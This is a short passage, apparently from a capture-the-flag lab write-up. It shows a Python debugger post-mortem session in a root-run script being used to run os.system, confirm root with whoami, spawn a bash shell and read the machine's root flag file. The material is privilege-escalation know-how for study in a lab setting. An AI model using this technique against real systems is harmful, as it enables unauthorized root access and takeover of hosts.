 (Pdb) l
 34                 elif option == 4:
 35                     clientsock.send(b'Bye\n')
 36                     break
 37     except Exception as e:
 38         print(e)
 39  ->     pdb.post_mortem(e.__traceback__)
 40     finally:
 41         quit()
[EOF]
(Pdb) import os
(Pdb) os.system("whoami")
root
0
(Pdb) os.system("bash")
root@forge:/var/www/forge/forge# cat /root/root.txt
ae0ed25daad7f57fa1cab14f0cf66701
root@forge:/var/www/forge/forge#